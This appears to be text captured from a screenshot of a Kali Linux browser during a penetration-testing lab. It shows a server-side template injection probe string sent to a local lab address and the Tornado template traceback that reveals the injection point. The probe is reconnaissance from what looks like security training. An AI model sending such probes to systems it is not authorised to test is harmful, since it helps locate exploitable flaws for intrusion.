 10.0.2.10:9999/?name={{1+ab
10.0.2.10:9999/?name={{1+abcxyz}}${1+abcxyz}%3C%1+abcxyz%%3E[abcxyz]
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
    result = method(*self.path_args, **self.path_kwargs)
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
    return method(self, *args, **kwargs)
  File "/opt/server.py", line 43, in get
    t = tornado.template.Template(template_data)
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 326, in __init__
    self.compiled = compile(
  File "<string>.generated.py", line 11
    _tt_tmp = 1 abcxyz  # <string>:10
              ^
SyntaxError: invalid syntax